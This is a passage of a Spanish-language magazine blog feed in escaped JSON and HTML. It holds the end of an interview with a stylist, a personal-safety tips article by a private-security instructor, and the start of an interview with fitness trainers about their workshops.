esta profesión, principalmente cuando entrego a la sociedad nuevos profesionales.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cuáles son la especialidades de enseñanza?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EColorimetría, Peluquería y Barbería, dirigida a las personas que desean aprender la profesión más hermosa del mundo. Se\u0026nbsp; puede empezar desde los 15 años, el MEC certifica desde esa edad en adelante. En todas las áreas, es importante aprender bien para marcar la diferencia y, cada una de ellas van evolucionando por lo que es importante la capacitación constante.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿Algún proyecto a corto plazo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi proyecto más cercano es lograr habilitar mi Centro de Formación y Capacitación Profesional. Dios quiera que pueda lograr el año que viene.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E¿También tenes un gran trabajo en la Iglesia?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EGran trabajo no sé, pero tengo mi parte espiritual siendo Ministro Extraordinario de la Sagrada Comunión y Celebrante de la Palabra. Como Ministros Extraordinario visitamos a las personas que ya no puede ir a la misa, llevando la sagrada Comunión y haciendo una pequeña celebración para la comunión del enfermo, como segunda opción ayudamos al sacerdote en la Misa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EVolviendo al plano de la belleza, ¿Cuál\u0026nbsp;es la recomendación para los jóvenes que desean emprender este mismo viaje profesional?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EMi recomendaciones es que AME LA INCERTIDUMBRE,\u0026nbsp; que se prepare a ser emprendedores y se esfuerce para estar siempre activo y buscando las mejores preparaciones, que invierta en su preparación usando todos los recursos para explotar los talentos y dones que Dios le regaló y pueda encontrar a través de su esfuerzo el equilibrio personales, económico, profesional y espiritual, y dar gracias a Dios por todos los regalos diarios.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnimo a todos los jóvenes a perseguir sus sueños, moviendo y buscando siempre el perfeccionamiento y capacitaciones. Comprometerse con uno mismo a generar algo diferente hoy, para que mañana pueda tener resultado diferente y no quedarse en su zona de confort, eso es fundamental.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4228513090310633067\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4228513090310633067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/ruben-silvero-estilista.html","title":"RUBÉN SILVERO. ESTILISTA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmipaduq6NsTdDRd-VHOTFbDGPoN7QNIN_2EZ4VRysvbLBKT5-2ird4bQY6r3kPLm3X-59tQ2G_qWkGxsOnnBo9Eycx0xDvakjQP_dooflHoBW-nIRhBIKPWjYaj8qmX0BaopC5nOItYIAXDHu5QQMR0juE92erhI2cA8usFd-tK82VQWWSBMNwhMzOdw\/s72-c\/rub%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6209807842830595644"},"published":{"$t":"2023-06-26T16:27:00.002-07:00"},"updated":{"$t":"2023-06-26T16:27:59.767-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s1721\/vision%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1337\" data-original-width=\"1721\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s320\/vision%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESr. julio Espínola.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #274e13; font-family: arial; font-size: large;\"\u003E\u003Cb\u003EMEDIDA DE AUTO-PROTECCIÓN\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #274e13; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ECómo manejar la situación en caso de alto riesgo\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Es conveniente mantener la calma y conocer algunos puntos que podría hacerte llegar a casa a salvo. Para el efecto, nos indica algunos puntos el Sr. Julio Espínola, Técnico e Instructor en área de Seguridad, con 30 años de experiencia en materia de Seguridad Privada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestro país cada día abunda más la delincuencia. Las personas malintencionadas que nos despojan violentamente de lo nuestro son personas que generalmente manejan armas de toda clase y también algunos de ellos son viciados con estupefacientes. Los organismos de seguridad a veces ya no dan respuesta a los ciudadanos, no se trata sólo de sufrir un robo; están en juego nuestra propia vida, la de nuestra familia y otros seres queridos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER TOLERANTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás manejando y alguien te pide paso o se quiere adelantar, hacete a un lado; no sabes quién es, ni porqué tiene prisa. No pelees ni reclames porqué alguien viene apurando el tráfico o porque te cerró el paso, respirá profundamente, contá hasta 10 y valorá tu VIDA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER HUMILDE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstos tiempos requieren actuar con bajo perfil. Si tenés dinero, no lo proclames por todos lados, no dejes que se vean tus bolsillos, billetera o carteras con dinero y, mucho menos sacar todo tu dinero para pagar en la caja de algún negocio o supermercado. No exponer todas tus joyas, carteras de marca, vehículos costosos, etc. Los delincuentes andan buscando a esa gente que aparenta tener dinero para asaltarlo o secuestrarlo.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s2257\/visi%202.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"2257\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gRn6fsQi4VGSlHeEX19hPMzI51LxyM5zYeoiGqqFcsAoplN1QjGuKAQKtdIcNH2WU4-2sy9aBlL40pu9G2iF7be6smk4jIZM7vlcNlsU4PDNDYmieQ8pvybC9zubbqZgkyRG6hFxpH4fJhJK1-_tyfEyTv-GSnLHw5_gwG7XmZiIO4yoTBlg2kZLPU\/s320\/visi%202.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PRUDENTE\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESer valiente puede tener consecuencias. Si ves que le están haciendo daño a alguien o sabes donde tienen a alguien robando o secuestrando, podés avisar, pero… si es posible, no hablar cerca del lugar, ni de tu propio celular. Siempre que pueda debes utilizar un teléfono alternativo o de cabina y hacer la denuncia de modo anónimo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E# SER ÁGIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi estás en tu automóvil o te quedas en medio de un tiroteo, es mejor que te agaches hasta el piso del vehículo y cubras tu cabeza con ambas manos; si llevás niños en el automóvil, hacer lo mismo con ellos. Si estás caminando y te encontrás en un tiroteo, no salgas corriendo, puede que te confundan; mejor tirarse al piso y cubrirse la cabeza con ambas manos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER RESERVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECerrar la boca en lugares públicos, no hablar de que la delincuencia te tiene harto, de que sabes dónde están los mafiosos, o de que tenés deseo hacer algo para parar la delincuencia. No sabes quién está sentado a tu lado en el restaurante, en el parque o en misa. Reservarse los comentarios, protege tu vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" 